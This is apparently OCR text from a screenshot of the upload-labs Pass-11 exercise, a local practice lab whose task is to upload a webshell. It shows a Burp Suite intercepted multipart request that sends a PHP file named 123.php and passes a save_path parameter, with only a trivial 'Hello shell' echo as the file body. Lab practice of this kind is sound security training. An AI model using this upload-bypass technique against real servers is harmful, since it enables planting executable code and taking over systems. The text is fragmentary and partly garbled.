 127.0.0.1:7790/upload-labs/Pass-11/index.php
邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
oad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 123.php 上传
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.
Sequencer Decoder Comparer Logger Extender Projec
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:7790
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/ HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------161506622334806614374294545334
8 Content-Length: 391
9 Origin: http://127.0.0.1:7790
10 Connection: close
11 Referer: http://127.0.0.1:7790/upload-labs/Pass-11/index.php
12 Cookie: pass=11; pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22%3A%22f3035f12f6c6b33
9e05e228245bfee47bedc5b20%22%2C%22payload%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22
%7D; pma_theme=metro
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------161506622334806614374294545334
20 Content-Disposition: form-data; name="upload_file"; filename="123.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 echo (h1)Hello shell;
Search... 0 matches
Copyright @ 2018 by c0ny1